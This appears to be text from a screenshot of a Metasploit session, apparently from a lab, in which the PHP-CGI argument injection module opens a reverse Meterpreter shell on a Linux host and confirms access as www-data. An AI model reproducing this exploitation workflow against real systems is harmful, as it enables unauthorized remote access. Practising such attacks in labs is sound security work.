 msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.10.21.5:4444
[*] Sending stage (39282 bytes) to 10.0.24.140
[*] Meterpreter session 1 opened (10.10.21.5:4444 -> 10.0.24.140:38746 ) at 2024-08-05 19:55:50 +0530
meterpreter > sysinfo
Computer    : d1d6a9361621
OS          : Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 UTC 2021 x86_64
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter >